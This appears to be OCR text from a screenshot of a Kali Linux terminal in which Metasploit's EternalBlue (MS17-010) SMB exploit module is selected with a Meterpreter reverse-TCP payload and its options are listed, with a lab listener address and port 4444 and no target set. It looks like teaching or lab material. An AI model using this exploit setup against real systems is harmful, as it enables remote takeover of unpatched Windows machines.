 1 2 3 4 2 1:21
kali@kali: ~
Session Actions Edit View Help
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows E
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.77.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) >